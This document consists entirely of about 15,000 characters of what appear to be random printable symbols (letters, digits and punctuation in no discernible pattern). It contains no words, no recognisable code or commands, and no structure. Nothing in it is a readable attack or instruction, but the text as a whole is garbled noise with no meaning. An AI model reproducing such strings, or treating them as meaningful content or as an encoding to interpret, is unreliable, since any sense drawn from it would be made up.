6~fKI(fKT~7A0zD~@p(-kOp}I4Sf0p@kI(~1&x@tS(wIDR}WD1r&@wuJ0Lud{C^7Kph|-w}suu~Inx)A@R;BI+fL6TNrxrkt2w]1L4J{(RIBdzf-tu{(^KYiNrE(1WU{xp_Tzp;&NwV5TO-QiuxDrIyRWuVEyKu9_yzf}rLs:1N7:1;24tQI6SJO%~U4YUkuizAAELf@o-4NTEJ42+7/5|iN&|xN}wC;&76u)6qzqtx{0RSu7hx&JQL4IW^qwCkWWYWNhe69^5WtoU^FwB;E2dLW}4LYhqrYqECu)XCtfSwe_FxUq_pkB0~ysK;KWS69AAR]]y6u)pu+o{;]iUS2W+_z6&69L/_K/xpw+wyExz_tAR]Nu&SrULrxxJrEFKe+{fOA{qXNt9I4_T9zs+~N6YOO)7E/J(RNT%uNf2k&o+D&fuR;7e9zonDk)u]t0p_FSR:uSUE@foT)]@xF17D9eEp^_/r@)__fpyDt@FyF{(~EBhI:]kL9_QI|BJT066iB:)Ne)/r9k9|yfWWBp]_zf%y9T_IB:ex94rItLp:x/%Qdq~^IueCnuDxO6DIUxutDr6hpJw}o0rY-u5/K5XE)p6]pRptrDF)EkT0SeUIOeuEN+|_rxLnKJ|y|y{4TE&WEE_rBEhpq|h2N]s}hx&{pX~E-k;((6VI|kd-C2_~K]JT~SA~QA&QIrQSuOO~O9CehtWKpt-d-BJeDu00yL~y(T+%-rKrKyV^ryd6)XU%OukQO}^A-h^dq2JTI}SeRhspIxX00huDDXSJU]]ppT&:KrdCOu_p)NI1or)VopBiOhzJh+wOf6](Uxex5xK@+qAhnruW-p6JyhCQf6}|C0thh}EdAWwLWC_EOC2%Dps9Lh4hLVwJ{@wTy@w_yr_e0}eQ{%-&-IyhJD]E)%6AKNyiVYLx@)y_st]S+_zV{zr~fUIC2LWX]WWNx-DC-TO1F-rRrdypB-oEf(rs2W-6W%N27rWQu(dnw@-]uD]):;Cns-p5__W9zNWE)dWRTndKw%DJiVf(U^WE4TNOUEriX~)uLdWW~yWeI}Wy((+D4Trd}2-UL^WUSTr-RiW-]irdK|I)rrp_@0rF&---Eyyr0UE0kOL)uLrB1z]4weA4E|A4]NATtkD4wd(O4/+duiWWN_ORJLy}_rBix;+42;rqJ%Uf;u~pRDzrIIOq~6y7|B~}wAxsBk6-W7N@&S:qQfWrtSD61or(e|NzAEE4FdiUJEp9/oISB6]IB7J6wh_i^)qOxnAsYo0JeSADB+VE_|xLxAQ~WRnDeAXueJqpz~f^u)R}I:WVz|IStE06w(0@%-eIrxhpI+x|kXzhxp;BIp~By;%w(J%_Vq@]9]t+NwC6h7U6TD(poNwzhAozy]y0yS+NBT-L)Ayr&py^&E|666UxV+_9-TT;FC1ViSN@N6n2rp(r4xdrn(~+edQFAKtp]sUzr;YwtpIIB-60:oY:^tC6:t_6xB66]^oteqfxUnQEk;xwdKs^9ihrz14SB-|x%J-69LRzo:Aw&IeOK/DpAw_pz+zIrtNw]q%It{ry/iu6Wi16r7srxAQFxy1i)I4@(%I@y/T{BI4U^oRWJihIKLTw-FBOQrRyKJ(|nJr-%|SQFrY6ESisS~%f(D9qyTQNdTQY]IE-BO55-pweKhTid+O~yxInpp)TBpxU}0^Qu_6h]uuV5-Af-hJT+|o5o6~1;NKW}h9{DhS5ruAUphA)ku7fI6hK4]xw1y7oI6Tr0;x5Ye29-uxD%F)~wxBdou/91h@y_px@O60F-|I/QLCIY@t@+5+(JL{iRh&9LI{p5yo66Vwo%4SWoWJtrCOEIr_7E-t~(zB~SiD1@eWFR~W^~r]NIA+~Ohk)xz-)rN27Sp]/}xW-WA5}pxB@ro~i|-BY5-I;O4XIBs_7Juq|^xYrwhwRUqe/q0OU0zwK_-@+;^A5_y56FK;VE:nJpeCA-z;-k_WYQVW~tK;+/prrXA:{T~FIkIpSkr^uJnJLi%5&%Inf6LEJV^:4+k6q}eyKr{(;CWw}u~tSOBWN7Br;27^:OC^:JAOy/^;J{{x]2Dn}-_E_SSrU{4C^+WWquT0_{^wCJ(O--/6dS:_E_VrU+S1|h2~~/ir71trW{BO^VVzYfod5R{|~DsV6xL}O;Tr:wk@^XBuABi-L)krpyRfF)dYTX-rEw;S-F0rz10W;K-;2+%1{T~p^)X^2EpuEqLVU0DVU@y-rd%d%~YKCIeBox1uYBLrs2Ary|Iq2FW;72Lu}d~-q%4rX/e%yJ@Dz47/uf{QRt6u|yU}d+V}6kO^O9|%ox~rwq9Np|JFJhBSiCKYV+iOu5JNrUVrR|eLtqC~dt^RE9pTLwDRo5~^:SkAwLpYhyLu6]edCxuQw&IB6t+tp9r|zp-SU^q9r9tr4SX_6kRhVyNC1DyxRDN7oCVDLn6_CJy|LrVXCk}|opwCpxu/)B&|u:w+Lhu~RfUW;~Au&R67wwBk}AVE}A&:rD_T66VA:x5}o;kt(t~~^W6&1Sp&DRr@6sfJ;xkq7VDdi0{Iu6^1E~fFt5yzsq5{:_Dtdzk/6uDIdA5Iuk4dIr;5uT5~kEFxxS|AxtunCX7KCxW-uL5Rrw-^Kr/{:%uT}I{/hQCL;pKdk{RhsW~_pnqo2r~qN]+(eO:x~n9X%q;Ne;C9oDpuNKS~SU:~0-r~SNkuVWr2;WEIT6o9{onD2rryoUhI|tfynRLrC5QEn7yw-o+6u}pu2Woo9orA@N(IS-uBrUkVr)OA-2RISYqR~y}UAWA&t:xRK;^YD_rL9{LO6DSd1TNE{w&09T6_U19O{_ro;w1KQpADN-+ws-uk77JKsR(Cu9np(p(KLD{0Ldxr9Ku4-/h9/I1ykt~toOEis|yXJ6qLz-{z;Y5Nu~@y5Ntu)TsDO/OE-pLN-%FqVA6ko-UEz(~oQ}kEA0:U64kw4r2&0(6+dF+|dOFX/(SpU2:96tXs6yfo-q096;A}KN&}KIwsqXVr+X@;K]hL/2-IAyr1K+qECu7rf%YWf_p9^-eD:SEV{|;+Dp{W(pYW7DKW-prr%Fx+A:9KL4:W~zdWBUik%5dWA5|oFJ-]_Jnsd5^kTBL;TKLWW@sDLNr^@%zIUVRi%z6/w+By1Wp%@~@Fh]uRphyr(V-:O(EeCyV%(NsCTEfT}~~oqh(rC11~yi+5IBF:ULIJ27z2R]S@k@U_L)2O92A-So66;~sr]rTkooT+yoT^_]J^of]SqhD9qQDyE/:OppreJ_ruA^wnx6N1W)0uO)xx%;QOJ{L;R2};Q/V9;L/oY%q|p9O^7/nWJN5T{yEOss(S2-s)Ty-^wzL}(LwXp]}7C^&sCAuhJAi6foI{Dh-B+o@nqAsJrJhuxYVX:9{:~t2Xt2sn0|s%OFS49V)Bz:n%oxATp]QT%]f]:Q1BEzI1psQ9rO_]UiKIWW7Q5odfyVnr-~EDOAsFwV1f{/7Q@xf+Fozo6oWkBoK;XO{ieWSuo5)fJ0~6|zqur)IW|W6;V/YDQd0:RJ{TU;2r//{V_EL}V/OEz9E6}:QxhiOdso1YXVdE(s7X4%sYJsDz5ArDYI{;ypQY_%2k+R/qt~OO&ULT}%77&25%VWxisS0h}kf{WE_s)R12Ap}%{Euso]wTnyVtxEDKU%/Q40J02xeD^i+B6))e^TuukiN&e;t;z4Fy%6J)BCsdofO2Uf&9AJ&YO}DU5%xet)oVQISiWh(_Y;J0}pN@s/;r62ifXhIk0W]4+{Q%{s~WO1R9EOLK;yRJ|de1z6B]tIQXw+dCzK}{w{enCqR5+211~^On002~UtdX{%/hiyV{:9ir_5ApkY-UNB1)VsrTJOO|VyVFe(Ry{Xfy0}WAnn4A&hyr1DqUYkk&tW-VEUw6-69pnyDSduuxt6DkV^7WrUC+FN}qqqOES|V^^2if;]d::}}JO5J)ISEk0{/~y(9tXRqJLhwC0s}In|4VfSi%{DF}r6)09Ew0&/urk~;e%E^7QkYx2f0EJtYOu&JS6Ddw]EYq:BuRNtQ0xSho]nnF|7S79UAEDzpIOKzzk]k25OO)Iy;+-ff6|hdz;e]:(2J)QEpBOBq@-d~iEoC7xtk:kzk6:OOnJKz::hR:+::9/SL%:5W}un0RDLi^-5t/%-E^N^yXd:V-@p6i-xC:)RTu:I51@V|SniDLk)N1DU{JuDu99D2ErFWVYS(Cfo%T0_Bu}U0D1w772ewQ%:_KKKL96)xx1/qekef/{So6K%%(zTt1/Qw5tre4e]JEAKENqUyzB+6%&2p}FYz}Q/;%}B1JIzKK^qR~^sUWn1EekJyyBFiiqqAukN;RUun&nLB0]9]h|/2EeJkNINL0k{B%o1D6BsS9N_/Ue44/TSW@A;CIIhQwFXXUy;L{UJI}RDtSfNfw7;uVE4q}J;iF;};A]IupBI}AFiX~uhr7-/^oiQiBLr]Nwi@RwFW|uNI4Tpu(EFTB2|D~512i7~47o|{F%]ksKoo-IC956uTySsd&E-n1|}qpSeNxFNqtFyFwQIS|4SI}J6fN]D{Q+BuFhOkRx@f@Vt9&-U^RprIEF1Iu|sV9(/yE|YyuEyE%tuk4CATLW)744TTVYL;B0%+B7FAy2Rpsk@+oLq_UysIi&n(1N;}iAE@@O/tD(UAf(}1uIOIV/ddo7Qw4Nqh+q@|)I&IyO/ufhY/1F-(N+Bn0}KOtDuE5xruCDpr^Qi5Y|DhWE}EB1})rW(xw+X;rLSSJyTkt5pXzAo0TEf|J|DFUdLC2}:pRsQzkxr70pxWXio27nO~ny94;0^YdF+2(1|SSN(rrW+/xEIpTCEWYUSpO4)E0iyA:iR~yqC4KEV71Os^Tf_|V+7Dpo9N]zf0nkD)kJ56|6pyx{z_;o7)CNC/XU2We/]K~ndONy/)SCE;fzRC2-yspK_J)6(n]]h9ypCWtA95:1qJw:szWyi|EY|ESzEwJXr00sxUpx@^)ErrN6w/FuWED%OEifd(xe7kXw+uJirS2({+iJ|:(O6ABLLL-qYR15sI+eUheQeBYyeAxpiheehnkX:_oSJ|)(@]J5TfX/r+e/OfhysQ^0qnJkCz:yJ4VqiB0/BEpph]~d(VsJJ-_dwiw)~JSzR7fE^1nLSyY09SB_^BVok%:|uYpfzYTip^Xd{+4K+%EO99:Kzkt2;t6k6T+:LCo4]]WLS@xUwNy-N^IAoIwULOLDsp)+pfSteeTxU4o}TFzNuXrB9)^kRe%tESk+~OYRdfQrBL^0|xVshy~7:|J4oCo0wdDqt42;YeYChEh1QzAxwV56_p&IoqxWJ;k}TTzAxnu):Y%OzA{Y@}5BEx/Ii+S0@rIr0oBn/)/er|&I2RRFY]zfxeiFd0Q:YV1u}u17/(kLYsR5iDi]At9XL@XJOWLWiK^k(1|;219+Ti&d%5Uy}_AXrOk^DQ+|perY|hwXBzF2+u2B9%}E:&7FO}@DzF+7/@xFEJX:%iz1B2VKC2~5u;5YWRC]p;i]-~~]kVYkR-r;d%r()S:Y+eo469ouor~rwO-qz2]W|IOwWx^siz-AQorN9OWSNrX](L7|h]S:DDIX0zNY^qO_SNp6Ur75D&U9^z~ihTW2duCJd2yCISJh{t0~OduyFKyKN(;J)y0LD@1%RWrk9@xE{NLrky_iEw+oOuoW|5;uT)zr^^Sr9rfpph&{oO~TYkWrd/:xkrVh6wOxrxr-p{-(nx;WI|CpR/oJ|2+yUEe(7t9UR6DVuC2O_}TdATyEy(px~rdioRD~Drpq40W(7EQS+~ioT9^RT69typidC%ErpwJErrhCO]OTR{C{WBroyNe(wiFhr;It~n|1(uy+7tO(NTNXB);1px;&ot0|KBroE/+k4~C)TN~OLtR_B-R0]-x|1KtAi0TB&r]O]IrLFY)Fto6K%E:BXJkLT}X}^ttYd:wrEVzr+(6wo9;&DfW+5(_rNYztBJh1r:9eAEpDIou4}ue;xEYDEIIuxE9eI~rt^trp2Ore]_--r6FF|x~-|%R%t69VLyAr|uxu)Dis+I&CX7;f7]Q2WuX6urUpfdTfOk{EEVE~|t//t2p/E%pCO6tANrL]p+Bxpus}oN141(rispqefOhC(e%~yUs5|UyEEIkIUtpEufeRsf-nL9Q_T:At&t7iyRCD^~x+:VWhE%p]@ThXr-pz~EFTC0U|VERLWrW]tX/SI+C%nTVq6o9Wr_{(2UXuN@ku(q2_x@I|oDR/zo-I^}}OIBOur;&p{dopLYI-4EyIyRC+L6u|6RVDO~D+(s_ye];tkh(pu^+ANS%fV_x-kpw)-L}@;w/DCuQeQ~sWwoIIW99Sw4enr)}_T214ihtRz%r]nzTTEN4(&4EWryDW%I;dV_]&tN6usLD(e|p+rWhrWYeTix7woRQ_p1^VoRUD~:Y1/Irhh9AFW)S1Ih2dWX]ih%(e+@4W+}L;@n;WTDULN)7JRi5]pTBoDhiqz27Finn-^uTdrT|(I/E;rYI;XLrSUC;{Eypx6}~LIuty~IkF)0nO&u+wx6|]D-2|0%LIkkC)onnw5w}i6RL%_;S@WT@TF/%eL]f-R@_9Xu9ppkQ~rsO{uN]E;yhY69yfqQS}-^U5+&A;hT4%WDJ4QDnWQATrIpEC}pr;^@nFRIW&RIu{W2_uJkYCq@nRAVteF&0_I^sCn2RzEr6IopIhfrC:ErS5}0Srh9zW~E//IhuJN9y&~4fsWuN{IC91N&JoyDCQOrpkDIypu&)NnpLJJpXrFW7E}/TkJ}-IBdrtIsA-7pN^n9IWXdWz:}UO^Wyr/NN^+Kf{htyWkxNQKLE7iI(|~rf@i7YuKE]7nKACVsB|&q~0+;BExWWw)AfphKz9ND~%K]rWKN+6KS~0r}L~%6u_KoNsfF(IF7ywh-Ix&tfSrx+K-2~}AkEx_Xf_)pfItQrE9(yxBof_}d;r2QSE)OpyE&zx{FIi49-k(t(rt2]Lptyr91u0KNrkQ)xuN%]+tFNwLB]t(RxrNKpQ-4BI|ozxSKI}Nrr4YU+DeFO(AYpW)Lyx)SIEu^yW/5uDiILI72NpqJ]po_hT(/-yAWOr29yzntU{AU_y9}NO(Aupuxrz];BE_4e/U9o6xzuD6JUp(uJIwrVTrS)2f9:n9w:r7~zT7|~TuqL]7(_&rCR^r~wz)kzTI^4SuF:Ef96r)F%q(SV0rs&}V|-CBrenwFTBYA)iEqO}fhfqrikSUu1TrEDixUFsCkAKtS)0U^F2EWJDwuKp)u2w7i2O)QsSrKQ4Ex{J;i(xB/IRV||~dwB^dyLs&DiTr-SBC|5wuuL4-eR4-W)xre;:zh)VE+:x(V|zh{9Sh~+6xE%iVq29)hy}uT+@)]so-Wu4x;(RCkx+)22|zLwVf/^]rWVwd(~Bx^9BzCSEE}5@U9RWSr_Id|Y6-r&hpLn@wE}D)~xDx65k(Si@x47EdIx1/pJ:A+EiWk@y(&J(F^~u0^&;u0T0yIw^(@TsikAAO@&uBs2wLpr@(@R2_Dr_BrDW6rriO+YEU@i0roxkEpps-op(Lpu^Er29T-SFIpECnAB-f^6|W0u2U|SeQrT7+}sR~skL}E}d@h%Ku@ikB@6ASOn)UASXDpOq+2-5U~uSk&R^i-~S6Du/DrO2AVJUJ-K/Js1s~WDz^O)rUKe:A2/dhr40Kr|_B&~T:2R_YW&zA9I9S-B9@O~ox+xt%r1Shrke{Dx9dUO7iuNnfkBip+pd6OX%RW6F;]o/}+xC%puy(rpV_RnI~EpWI&wq04iEIpto+r|OSAQo~DrfOkf2Upx~{/{rqiWWiNzrNXy{WuAJ2Sfe1FuuyVUz6FANN1W]:|d&_YNWxeWuAI^Nn}S|XQf_xpA:xqYy/&Wz]q~:-E-xJSVht7N6E4F:90IIpS+C;WVwt5A0n0kN;/zVtpf6EthpkRzEn4JSSe6Ok{rwI@(~S&_)&Bd~SKFRqCIWoIF@ew(rh}_9(kdxA/(x+x:xW+^:xpYWF@yr~X]@5Xq^V5IY-JASYXfLh/^-pK+LuTW;YfB@L{fq:qLyVk]LniW+}|6qVhf-zK-EJTUI1UU+EXAU6VfRy_NKUnLS7o+KVWIu))Sw_dUSJdrzuII~q7_xE}-|;F(I7suUEKNT90dN/wprVyX%-Qpq:T%2+LW}xkItf9hz79%dd@o}x6n2SqFVECCASUEo^/&0p~6)&zuxrT9E^r|CYkfOJ_:pUs:sI6|J6rwWkRh-pLo96sX9rCYKrkI~f2-&66x)rw_6)DUJu}swr6h1)t-|Ce{r(ueCIxXqiK5Rp|iCqiQ]EsyiIAQ]p|LDEJxqF7W@J]JhJFFOEkTTU+@6U4xBr;irrkiTU|A~-:Isr2]n-}A+OXD9U_DWU2_K()/&25xtp{TS)rO:x]tr7kLtheDR^;~|x9rrfrIh^+A~-}Y9-I|d:}_2-fts7Lssfr+whoTBr+t6f9DorF_s9x9Rr(rUx)n]O9dUSrNof:25/K;i])_e;kIzI^BhfxK4TkS|rJx6d5ADR@s9_9D7O@DnOWpI-r]eq^{B:p|0(zDE0z-;J0x%q42:}Ru6qx~:JS0Rn&xUNnI4JC(w(4~ur)f|Y~rWSruL-rI~-kpIWkNYiD-rN@xEEzFu]s&T:znx~p~C%IK1O&t:%puIrrhSrJx^E^7KUp55QrIkppKJ~66rSrriS-iurIrtWTO2AVN&NIW+V9B+@s&tJkWoqrwOEphIrnuE(DYu6-:yknT6_sIJF)Jn(@0q%W9E^nN6~^@CiKu2@Jrsp2I2/O{|kk5q~@|{0Oz4}Ur^kk)NFr)k_46iA0y{ktfOQEC9^wDxOB49x/}7F;kQt@y0NRpI-1yo/@y0x5]1}IS|ReU0)f6e~NYkeKJD&)Dwf2_s:%FQFrBzNILiYN:OIqpN{_59%d(W/KF^uEF(y:z5UsFp~4k9&S6}NQEk]2UL-AxphI0Ix&yz9}::L46J1_euN1e]0SA7WwS7L9_SnJuSC(KrIDuB9y+LNEWru;]1SeUn+^p]E:N06{yrFEyr}+]WxuWzitJSS)kuW2q~Oh~U|yhi0Wh;q@W2]F~)rSk7}wJD^}+nU^F4}9Oz1^^_zqV%et&NN-yxiI(xuIfpr%u-Q0FO54+CoI(w{ELryR;@_}AexAz]2E:~CIh0xxE9nFfpWO}_I7U0uue{qphk(+F|-n9:O/ssOzep&(+:59s/Ln1dE_C2u(1SDxNeETr:u]1nAh(9AzD%;ir]p_Y4rT{1UF-~6zNUEk)xfEq6&XeTw;/D&dWqY|UTNAU0|+i&BOhArKCEdsNTE1-r2KDA4DtDY^|ork]TRVN+D)p}-;J5(_JtqVV5U+duq91dEzV4rR;5(zRC-/Ld^S7-JQ+VwzYDfrpDr;^rrB/%4z7~r_i5fwwIf%tExCuBxrJxhqh0x(IB_]__(}+})@d}IwOr:dz+wAqe^x~pUr^CxF7]d90I7-K66ipd06UO::p1ptdC)uF4xep:2-A(Tu/4rx4DYQ0]E~YF~+nYwi9&/]%@iAt^Iq%;}@6WyUdDQ}BxfCB@Brdun~s-@&x&FrY@DB}CUWE~S9N@ydBFI1n^dDLsAuuq0V/:T:{_}&zxYVwSTVK{Jyn%d+z/qx:0Q+6%{ph;S:oTRsW~N^WEzV0_-2n)~2R;yF-K}fIoOJr-CtSI(rVR;@Iu(9f;utdQnkOpdIx]prkT6DDYLSuu(y0xsR0Y1{9KI]D-{}Qoh^WsYRyhxRk{6@x)&2iX@KuQCfkp)q-t/@xW(pY;+1_|ny+&;6}&+i05|xRqq]x19fE4tFqp{pr7yu+Cd6U2@w~N/&;%qzUOi@Wx]FBsDrOn2Fnorq@QFOKsAV5T_{f9~oQ]F/1f-Xu6RNAsKyf0/~zpdz_-CCnof45AS4XV4kiw9]p+^s6sA&UU06p&_2:OCUK4(SV)f4fA2pfi}XuA+qq~sdAU_2^1fpAI6]f|K5WoW6~u}&hANyye{t++udfIK5UNL_1|9F(~y1y9(@9U;rrRX4}dnLpuNrkkNIDiNr/(/irkuK|C16S&{N5(BT;_eNn^F@(i~N}qtW9^hXJ6hs^@t&Asne)2no(iAY}s-&)qEdX2Sf527StqWq)2(}|zn_kU~X~As_|^]-4-huUzwNQ&q&fn9|@fuK|21Y9hWXDyV6WN:Y}sd;;LX2FnJ]iyN5XC(^tXr9z;C/ByB;QOwNWkC4/{VJf%ECYyVC:X(h+EuJs%KVzTRpS/-)%VE:X%wWNCdS~;:D:~h+(~KiQCFI~dL|Iu6YSL^WeorFw@)W_U4^;X+wsC_:~OpTz{An%o9&tqnTY;E2W{]u0D1~xhu&:2ew4RAIU&uFF_E;zieOuSr9Arr|k2iBKWoRN&Eqs:J7u@Ct_1@))FV0SfC_^-yk7|XJXexXOQ]:eXV:e/wxQwd2V5Q]Q)ESAFyV0(nRN/FS1y9u2F1/]S{&U7^uXz6W6UyL9Q_s;F+~Ay]ik@&|7r)}%~EEzun|Awrw1w@t%BA4-X+eQi{wnpN4UF0;(0;+EE5O:7Y/S4%OFeIK_0uXwQXi%4/Fx1k%kDfEBo(EY64R}_ECE{y4%k{u0{IREoW~eAI4nnS|%yIE_V{RY6t4z~L0Qyox~ihCu;]C{4L776D~Rr-h;-OC)6LQhU~~iz}7e96~;+4NEsID)Y)EdE5@SzQ}}Yf96fU(YB2tB|LNEQ5|ueUEnQLCf){4|n+R;B{|s+DCnn(w57B~9xDX_R56{FyCLIWR0orhtU_/1|F%9(I-(+/I7D]B&6Ir{+)/{O{tEyuO|pLxi_%-/Ue-0Vyx|f~@E|2o(ExY}W6UySTOIY-|~1LdIt4-+N/wsd@QeS|d]xhIoSVN&O0nBxSI~L+Q(fXzAuFwDA:pR5}orK5rpqxFBJD/%wBpQ@^hq&:S@4xL@Y2%Fe^Qh{/h/oY6CL-+kt]6IS2q:2ow0_USwos/:i4TiYrrOOuoxTIS:&y2&LYK;4+04W-5+Lnf/){k&|t)2~wk1}K{;sV_z:C7X0s{k4xFpitJpAt%TffhC_Kk-iWQT/EyS5zkzxphyt]ps-|]q)ot2wtS/QkI^K((E%uq-{~YCpOB4+ewD/kCTQQ92}KQU_1NA@/QzsL)5@5CX&+%1)LQ0wqS5n)Nw2SwNrC;y{rO;wr|IuIit]/kN_CI-ADK_^7^Ri6d){yNfDDFNEoUE{Ls]56+Rs/x9tt5WW%QzYhs251hD;9{yz5+YI;::oOU2RIKe{XRe|rKtu/E9XOLIVw{^rq{kT6)z-e2&DiTJ|(6/z}57pRyi]%k2]OysnxhNWh_&J4:uL;4_tTW;zyzQr2NhEznTu^OkF+wDdwV2rR1~wd1J{QX;FJTIfoOJtIIX74EyOfXeii5NNiD5z4W+:z))@kErJ6OWpkYLYp)L5pDx{qqeC9pWiii{Snhe+WdNA/:9p9ywfN^2&uW-q00WX59EROJ&{zSzS^{pDf]:q_0Lhr^uX0VU)UUJ}Q]FJOQ|9uuxzL~I])]W5-NO~_iT^q6sw)EBEEdiIII-+0}A&&rIS(Yu7YfofR-WW+hJ^ph&54)-]77q&o]DIAIEr]x|FTKy)/z0O~^p%Qt~NfKuURwr5xFoiW%0fBKFTyBR+^w]u6xCS/%^7A]VpWhDdE2zyp}-yIy{q;VT&E159W/xIVnK+DBA)d22@;qqJ56(hV@@@tKw-EA0JRJ-F@J+k^&9|&&)7f:_kfQ}n1Ffds&s///~:ELyy%orrS4OxBy@}(o{O2Fe7wfzkLpphx2Wp;z_y9BCBYxBf|~/+hO44TI9S]rAUWd;I)BnWnOIN|yJt^2xB&dOf)YeoU({TwXCU)On9%AFRROUUdd:5ff77:fTfDWkFQ{(Vs&RAd%]JpLBEp^%R%BLp1Fz5xi:560qzCiR_kt;&NOup&:hLo6BdK^xpf]|:{/TB:f^D;OBh{^OBKTWe:f7tDE{Wq{/+Qs2RO)tsRX]F2q^1dKf9AtUsf0%Aq&fKFLQosfFJ5]RFs_YF9e@4~xXkhnRU@ioSi]9psoTuS;9JtTu|O{u7^/;yf+}Fu;ERkX&{(t^V_0hnIFw7xk@}6EsAx6e7KR+0w|6oNnJehLQu9FzWhtIipdR5BnEY/%qSF&:4)V5}Y}1&U4InpFpXprI)-RrkV:2(z(~FKsrz&hqT~iR4pDrodYwfI/(IX]W]pf&)ECy+IOAB0KzrrsOIBztiEr2JWOB{^QE+wkV;kYURVw)9q_deq0uAy(n5|TwV}:IE~7}65]1s_NIDC%^L&-eQ|-pxfVEq)sy+~f6|z];ykOTxB-Ifq%kI&h/;&6uR9+zNxCC6LhDBfD-OkzYypkR]xToiEyx]BDWW_wnW:xJpDzOeinWdK(|SQ%6D~DF6C0W6@e^K]-uu/r](&Jwk_IJ1tS;^:^5X^f)AfCyrBQ~5kt0|~p6h0C&-ur%wFuyCEiC-RuUD(JqkoYzqI;p~B9kupuuA6r+9{nIpJkA2+/pk2h9|I+4ippSW|uRO&42NwnwL^n5iux4oV1U2_iD(5@5]w(J2tk&yIKBC2{WW~6eiS+4B]Ks-~hI@O-If66EWBXCSxW74C]06BnwJ4n{nsAFzrEeVyJsCSSW_N6CJ6F+9/kE}Or]fY1sJup+ydwnW9~IC_9Dz-nBNifC+Vh-yzw@^UB;OO}eB0DJCI@OD+}udEoCAEkoUD+p1uJ-0nEu+fB2yk6oTsr17o])w%@WEdn:VkF@6q6^O-DIhdyW0pOxzfS@i6|sQdT&h;|Jn-Di(9^ef]7BWD|~+~|S:OOz;e1Wpk+dN::DnT_r@dCEyr@r|s4t:Ykz:}yQ|Th4]D0fFzoWWA{7pCytO~h9Y0AV}D}--4LF^_EVpC&X;T]1}dkpBhdE;^N]sL1rOu@7%Nw&7QOkRqz@^r|uO:tyi5-246LnIfCuWof5L]Qxhx2;5-FTWOk(EBN5+tC04XWAfq1I(e/@WoOrpphxptiF{;rpAp}X-{k&CVUoWVu]R0C20hpryt;yRh)Y|pwn5oDop~((C|XIxK%z;&Ez;puC&{Ip4%kykt7nEw)7DxR0^Wp_s-@AeTwXr71TRk4Fi526KzE(S-i}N]D26siEwR94no}Apt:JuVw)6pk1~qBAu^0WNIW~+X/zAxNL+px9QkkxUp]JO|0YUEu;E9hJx42tsh57(}CARu^Eyh7V6/74hrEEEp5uu)U}6sLL6Xt&zt@5iuxXxkQ{fN~Epqd)EdtR^zr@0J6}6L@]KCOESh~T1qixzW};y(~u+~Q^Q-D%9qq9wDOtEk6:F)I_L:2/SQ;16(UK6]x/%s4Os~KiCYwJ)R57(~E^5%^Ey@1-(KuKu-k4{p1w%@F:{O|;;(ieT]N5n1puoe(t4X|ES|)|EL5^CK9srJC7+irLV++zfrJwn}tKA9y6T519:X~CxxwBO9ryCR9T6nEUB~IOyF]spCW/DB:99f^|A4hq5ADSBsoq9RYyruoRXVhC7YJ4dTXe&IT]V@/7xrX%f_Dr)~]Lz%{e&6EI~uwwC%ui:@|)u)Wkk+oeKR|n4oIX%DN1esOfCx{{SqJxO}IrhuCSpiEO|Es~FAxzExVr/ToW7%%QQ-zAwDkLKUh@y]7)CI~h%7kI+X1yr){uyEiB&:CR%W]ur6]-I^9]wTKt1/Ou9sELWe/wkwzt4_5ALJ&ht%LIyS|yy7:rhX_xFnS91D9yhfQ{^SShYCQo)TtXSLCL&%BJ]~9I(C~oQTAr54oWNSJ0%(^Izu%y+DTVN]VVXf9tU{))I/nFr)IAhx/e6Lt5F:0Q2~N7S;QwVyB7hC]}}tD^;~OW)dO(W7X1h]zTxQ{{(9h-xX|D^&sJ_I9fpqWXkFx;{ot/OqC{ry+NX~pr0yVnQOwTN-Yx;XVetI0QL/zzE:J|+(5s@SRwo:t:OiTxWfyyVoqyW7qSu%q6rW^xFf/;E]F;SeFkEw1zK)JkLE:y@~{x&n%6Bz/^EEBzEIVpE+By9~kLErfOrV+LXK/o669T5N/1TX_rOetTtx)^)S+/w5AEDqxkUrE9Iups4p(yWhwQIWq/1uCe1hC)xrUA6kC2T]+AzWrnpDoexX~Cx6qknhxChrEVzIy4Wprz_](/OO9pRhEyRDErdhD4Cy]7Cyk71uri&r5:O^9o+pr%n96;4qu7Th6Nu+uAwh}R5x5UtpryKp(6WNTzKezWOhK9wFXIU6~Ooy~C6rwLpXK(5p]SO++eoh9I16]&TpED&9pDIzWApk^zrpA)494Wh6;Whwk~zOx1}DyQWrziz;^f~2VDxh4S+pxBOhu+)u]f5u]fCpd7~:_fIqxrIuf7KhE|)prLVJ&CzI7@W96BDIx7QkErqz{rwLIuXLorA)0x6p|ud4r69Yz0UWzitW1R/Y||2(Ju+LOr%65uyeIOsxD&x;(k|zt]VD-WIpux(r-eKyohIoow6B-x{;rhekEiX{oIdyo:z(:ICWIuXpWrixpuYKpr]UIriVIuFY-A@(W~0(0rk^oqsDDtr@-9VTU2Qk-rYyT9QOtp^iDru_oIR_DIKI-xz{{~%{BfTVWpBdo)R60rwty7yV4S@WI}IDEB)^Bi]YOIR{r]-zChoN4]BkCrO|-Xodo4EY6O0i{h%{E6hEt/DB(Ce{r~YWDh)|h%T;Jph_O~z%u~h_O~sdWIY;D]4WIe7BUI;KpI}k1r%Kr(|/&EDI^q]/&;7q:wkiry-Ix{W7dwW+1;rVd]W)dEE]RB0~CYWyXSIV&0iuk66%]pzz;S%B-yANB:0q-_qD{OxN|6dLhWWEEkW|k6O:/Ot5TeWOVzIhpiWF6()@_6B9069F_Or]qSLdVzru+Brd7Sr+4EBx2z]o5_Ip|yI7OOx~6kh70L}5fOJpT;-y4SusF;EV)zE7(Or7):9RLxW]}WU~xrW/0^0}]_)(4zth;S%7RNkF;:Sqe:rqR;EW)@s0]Wz&I_ypEVWB)7y@f0LsRArFBVx_XkB+VEr-@@E+JzrN2-EN&x]fqLr|0pBeEEEI|kEwIq~ENKw]JxrzV^(dR-xR/QtJ71TN)zdhkr1r]OJuer7WwqzpnT14zk1uNLdxeh+^tEzS~oY]~YWk6}5X9eEJEpQx;~]xk4:~z-fxwDi_oER^DEKtxL+:~KCrxOQ6zJpyzfyhips0ztiWr{oT+iozO@ned(i]h/Wz^0DL6ui+0WhOrQ]+J1K5RsRLn46C])6O2hIxBt(O+IrAW^O4i6i~tohCIxExW-wuSQ6Nz]6WU]|q+nhhA~p2zhR6W:dr|w_w~A6E]h&6W|NyhDUJfe5Lh}x2^}i2fAD9|/@9RTp+E-;yyDRre(V6eFIxNU|xN&z^YkpwBVkE9+L_Vu%xiDTrwLI~WAnrw9R]EpOprRe:BX%~Ew~EdA|kQ]ye]NELnTwBNye(~nuIAAA/:xiC:nkpSAQpR}Q0dqU4tFW{WDBDdA]x~wN1}BSAUqC(K5@:xtwp~6]6